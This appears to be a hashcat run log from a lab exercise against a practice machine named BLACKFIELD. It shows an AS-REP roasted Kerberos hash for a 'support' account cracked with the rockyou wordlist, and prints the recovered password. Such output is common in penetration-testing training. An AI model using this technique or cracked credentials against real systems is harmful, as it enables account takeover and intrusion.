 $krb5asrep$23$support@BLACKFIELD:26ffafe043dbb762ef3be852672dbad7$75c3b7a71137ddcc4e92ce6054a95675e1e5f6921953f5265be1a160bc4a97f8b4f0ab3527374c614
7993596975360d8e88f00dd74e0d63a5feba2d7eedf009f74b47bbe3696c3360591751b74de89916e8327d0e554845a571502dab6d14686d26dc0e73c44a15ba6e619a7dd846bfed47f
779012863796450a672fa56eea9577c165fd71f78f4f203a6fe1e7ec6b29b78901e2845507592343a30c004b6bf060dd42de425d6a01b6647a5bedc34df9f6a8e223c6140238c06d066
7ab9d7ecf1d8bf0de69a129dc4e490be58d3e5bcc0f59ede50fdc31ace5f839d2f20da6bcdcec19ce21df63f70db7afe7d4df:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD:26ffafe043dbb762ef...e7d4df
Time.Started.....: Thu Jul 24 20:37:45 2025 (2 secs)
Time.Estimated...: Thu Jul 24 20:37:47 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  7707.8 kH/s (4.81ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14254080/14344385 (99.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[30313030363636] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 51c Fan:  0% Util: 59% Core:1721MHz Mem:3504MHz Bus:16
Started: Thu Jul 24 20:37:45 2025
Stopped: Thu Jul 24 20:37:48 2025